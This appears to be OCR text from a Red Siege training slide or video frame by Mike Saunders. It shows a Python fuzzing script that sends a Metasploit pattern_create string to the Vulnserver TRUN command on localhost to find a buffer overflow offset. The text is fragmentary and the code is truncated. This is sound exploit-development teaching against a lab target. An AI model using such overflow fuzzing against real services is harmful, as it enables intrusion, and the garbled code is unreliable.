 ng pattern_create.rb to generate a non-repeating ch
ring allows us to easily identify how many bytes of
e required to trigger the overflow.
r = "TRUN ."
vulnserv_fuzz_3_pattern_create.py - C:\Documents and Settings\hardwater\Desktop\fuzzing\vulnserver\EIP\vulnserv_fuzz_3_pattern_create.py
File Edit Format Run Options Windows Help
import sys
# Using pattern_create.rb to generate a non-repeating character
# string allows us to easily identify how many bytes of input
# are required to trigger the overflow.
buffer = "TRUN ."
# /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2500
buffer += "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('127.0.0.1',9999))
print s.recv(1024)
s.send(buffer)
data = s.recv(1024)
print data
s.close()
Ln: 1 Col: 0
Running
MIKE SAUNDERS
REDSIEGE
INFORMATION SECURITY